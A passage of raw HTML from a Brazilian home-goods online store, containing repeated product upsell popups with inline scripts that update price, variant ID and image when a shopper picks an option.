                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3716561_300x.png?v=1729280726"
             alt="Bola Natalina Brilho Vermelho de 8cm 6 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/bola-natalina-brilho-vermelho-de-8cm-6-pecas">Bola Natalina Brilho Vermelho de 8cm 6 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 19,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7437862469701">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7437862469701" id="select-one7437862469701-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7437862469701()" class="block-swatch__item" for="select-one7437862469701-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7437862469701" value="42083055566917"/>
</div>
<script>
  function letsDoThis7437862469701() {
setTimeout(letsDoThis7437862469701original,500);
  }

 function letsDoThis7437862469701original() {
    
     // var opt1 = document.getElementById("select-one7437862469701").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7437862469701']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42083055566917;
        var price = "R$ 19,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7437862469701").value = id; 

      var wrapper = document.querySelector('.upsell7437862469701');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7437862469701").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7437862469701')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/bola-natalina-brilho-vermelho-de-8cm-6-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7783541669957"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/D_NQ_NP_2X_683437-MLB74845499706_032024-F-barraca-tenda-de-praia-3x3-gazebo-sanfonada-impermeavel_300x.webp?v=1759239420"
             alt="Tenda 3x3m Branca" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/tenda-3x3-branca">Tenda 3x3m Branca</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 499,90</span>
                <span class="normalPrice">R$ 399,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7783541669957">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7783541669957" id="select-one7783541669957-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7783541669957()" class="block-swatch__item" for="select-one7783541669957-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7783541669957" value="43704063983685"/>
</div>
<script>
  function letsDoThis7783541669957() {
setTimeout(letsDoThis7783541669957original,500);
  }

 function letsDoThis7783541669957original() {
    
     // var opt1 = document.getElementById("select-one7783541669957").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7783541669957']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43704063983685;
        var price = "R$ 399,90";
        var comprice = "R$ 499,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7783541669957").value = id; 

      var wrapper = document.querySelector('.upsell7783541669957');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7783541669957").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7783541669957')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/tenda-3x3-branca">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7433825353797"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/BANQUETABESSABRANCA_300x.png?v=1728502611"
             alt="Banqueta Bessa Branca" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/banqueta-bessa-branca">Banqueta Bessa Branca</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 19,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7433825353797">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7433825353797" id="select-one7433825353797-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7433825353797()" class="block-swatch__item" for="select-one7433825353797-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7433825353797" value="42065088348229"/>
</div>
<script>
  function letsDoThis7433825353797() {
setTimeout(letsDoThis7433825353797original,500);
  }

 function letsDoThis7433825353797original() {
    
     // var opt1 = document.getElementById("select-one7433825353797").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7433825353797']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42065088348229;
        var price = "R$ 19,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7433825353797").value = id; 

      var wrapper = document.querySelector('.upsell7433825353797');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7433825353797").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7433825353797')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/banqueta-bessa-branca">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7723011473477"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/68027637e988c_300x.jpg?v=1754317880"
             alt="Toalha de Rosto Celeste 45x70cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/toalha-de-rosto-celeste-45x70cm">Toalha de Rosto Celeste 45x70cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice"></span>
                <span class="normalPrice">R$ 8,99</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7723011473477">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7723011473477" id="select-one7723011473477-1"
            value="Azul Marinho" checked="" data-option-position="2">
            <label onclick="letsDoThis7723011473477()" class="block-swatch__item" for="select-one7723011473477-1" title="Azul Marinho">
            <span class="block-swatch__item-text">Azul Marinho</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7723011473477" id="select-one7723011473477-2"
            value="Verde"  data-option-position="2">
            <label onclick="letsDoThis7723011473477()" class="block-swatch__item" for="select-one7723011473477-2" title="Verde">
            <span class="block-swatch__item-text">Verde</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7723011473477" id="select-one7723011473477-3"
            value="Rosa"  data-option-position="2">
            <label onclick="letsDoThis7723011473477()" class="block-swatch__item" for="select-one7723011473477-3" title="Rosa">
            <span class="block-swatch__item-text">Rosa</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7723011473477" id="select-one7723011473477-4"
            value="Bege"  data-option-position="2">
            <label onclick="letsDoThis7723011473477()" class="block-swatch__item" for="select-one7723011473477-4" title="Bege">
            <span class="block-swatch__item-text">Bege</span>
            </label>
            </div>
            
          
        
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7723011473477" id="select-one7723011473477-6"
            value="Cinza"  data-option-position="2">
            <label onclick="letsDoThis7723011473477()" class="block-swatch__item" for="select-one7723011473477-6" title="Cinza">
            <span class="block-swatch__item-text">Cinza</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7723011473477" value="43294590795845"/>
</div>
<script>
  function letsDoThis7723011473477() {
setTimeout(letsDoThis7723011473477original,500);
  }

 function letsDoThis7723011473477original() {
    
     // var opt1 = document.getElementById("select-one7723011473477").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7723011473477']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Azul Marinho"
      ) {
        var id = 43294590795845;
        var price = "R$ 8,99";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/68027637e988c_300x.jpg?v=1754317880"
      }
    
      if (
        opt1 == "Verde"
      ) {
        var id = 43294590828613;
        var price = "R$ 8,99";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/celeste_verde_300x.png?v=1754317931"
      }
    
      if (
        opt1 == "Rosa"
      ) {
        var id = 43294590861381;
        var price = "R$ 8,99";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/6802763970355_300x.jpg?v=1754317880"
      }
    
      if (
        opt1 == "Bege"
      ) {
        var id = 43294590894149;
        var price = "R$ 8,99";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/celeste_bege_300x.png?v=1754317931"
      }
    
      if (
        opt1 == "Azul"
      ) {
        var id = 43294590926917;
        var price = "R$ 8,99";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/68027639a40a2_300x.jpg?v=1754317931"
      }
    
      if (
        opt1 == "Cinza"
      ) {
        var id = 43294590959685;
        var price = "R$ 8,99";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/680276393b207_300x.jpg?v=1754315908"
      }
    
    if (id != "") {
      document.getElementById("product-select7723011473477").value = id; 

      var wrapper = document.querySelector('.upsell7723011473477');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7723011473477").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7723011473477')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/toalha-de-rosto-celeste-45x70cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7433825517637"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/POLTRONA_TAMBAU_PRETA_300x.png?v=1728501542"
             alt="Poltrona Tambaú Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/poltrona-tambau-preta">Poltrona Tambaú Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 44,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7433825517637">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7433825517637" id="select-one7433825517637-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7433825517637()" class="block-swatch__item" for="select-one7433825517637-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7433825517637" value="42065088544837"/>
</div>
<script>
  function letsDoThis7433825517637() {
setTimeout(letsDoThis7433825517637original,500);
  }

 function letsDoThis7433825517637original() {
    
     // var opt1 = document.getElementById("select-one7433825517637").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7433825517637']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42065088544837;
        var price = "R$ 44,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7433825517637").value = id; 

      var wrapper = document.querySelector('.upsell7433825517637');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7433825517637").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7433825517637')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/poltrona-tambau-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7374938439749"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/373339_300x.jpg?v=1722024811"
             alt="Pote de Vidro 250ml" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/pote-de-vidro-250ml">Pote de Vidro 250ml</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 5,99</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7374938439749">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7374938439749" id="select-one7374938439749-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7374938439749()" class="block-swatch__item" for="select-one7374938439749-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7374938439749" value="41871253864517"/>
</div>
<script>
  function letsDoThis7374938439749() {
setTimeout(letsDoThis7374938439749original,500);
  }

 function letsDoThis7374938439749original() {
    
     // var opt1 = document.getElementById("select-one7374938439749").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7374938439749']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41871253864517;
        var price = "R$ 5,99";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7374938439749").value = id; 

      var wrapper = document.querySelector('.upsell7374938439749');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7374938439749").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7374938439749')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/pote-de-vidro-250ml">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7491116761157"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/877601_300x.webp?v=1736534143"
             alt="Saca Areia" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/saca-areia">Saca Areia</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 19,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7491116761157">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7491116761157" id="select-one7491116761157-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7491116761157()" class="block-swatch__item" for="select-one7491116761157-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7491116761157" value="42271669518405"/>
</div>
<script>
  function letsDoThis7491116761157() {
setTimeout(letsDoThis7491116761157original,500);
  }

 function letsDoThis7491116761157original() {
    
     // var opt1 = document.getElementById("select-one7491116761157").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7491116761157']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42271669518405;
        var price = "R$ 19,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7491116761157").value = id; 

      var wrapper = document.querySelector('.upsell7491116761157');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7491116761157").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7491116761157')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/saca-areia">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7717150490693"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/D_NQ_NP_821748-MLU74810292962_032024-O_300x.webp?v=1753475691"
             alt="Mop Duas Águas Com Cesto De Inox Noviça 17L" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/mop-duas-aguas-com-cesto-de-inox-novica-17l">Mop Duas Águas Com Cesto De Inox Noviça 17L</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 169,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7717150490693">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7717150490693" id="select-one7717150490693-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7717150490693()" class="block-swatch__item" for="select-one7717150490693-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7717150490693" value="43193623838789"/>
</div>
<script>
  function letsDoThis7717150490693() {
setTimeout(letsDoThis7717150490693original,500);
  }

 function letsDoThis7717150490693original() {
    
     // var opt1 = document.getElementById("select-one7717150490693").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7717150490693']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43193623838789;
        var price = "R$ 169,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7717150490693").value = id; 

      var wrapper = document.querySelector('.upsell7717150490693');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7717150490693").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7717150490693')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/mop-duas-aguas-com-cesto-de-inox-novica-17l">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7626523279429"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/178082-800-800_300x.jpg?v=1748450315"
             alt="Travesseiro Antistress 50x70cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/travesseiro-antistress-50x70cm-1">Travesseiro Antistress 50x70cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 69,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7626523279429">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7626523279429" id="select-one7626523279429-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7626523279429()" class="block-swatch__item" for="select-one7626523279429-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7626523279429" value="42800116727877"/>
</div>
<script>
  function letsDoThis7626523279429() {
setTimeout(letsDoThis7626523279429original,500);
  }

 function letsDoThis7626523279429original() {
    
     // var opt1 = document.getElementById("select-one7626523279429").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7626523279429']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42800116727877;
        var price = "R$ 69,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7626523279429").value = id; 

      var wrapper = document.querySelector('.upsell7626523279429');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7626523279429").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7626523279429')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/travesseiro-antistress-50x70cm-1">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7478527492165"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/DSC01018_300x.jpg?v=1734703535"
             alt="Caneca Térmica Inox 27cm 1,2L" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/caneca-termica-inox-27cm-1-2l">Caneca Térmica Inox 27cm 1,2L</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 119,90</span>
                <span class="normalPrice">R$ 69,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7478527492165">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7478527492165" id="select-one7478527492165-1"
            value="Cinza" checked="" data-option-position="2">
            <label onclick="letsDoThis7478527492165()" class="block-swatch__item" for="select-one7478527492165-1" title="Cinza">
            <span class="block-swatch__item-text">Cinza</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7478527492165" id="select-one7478527492165-2"
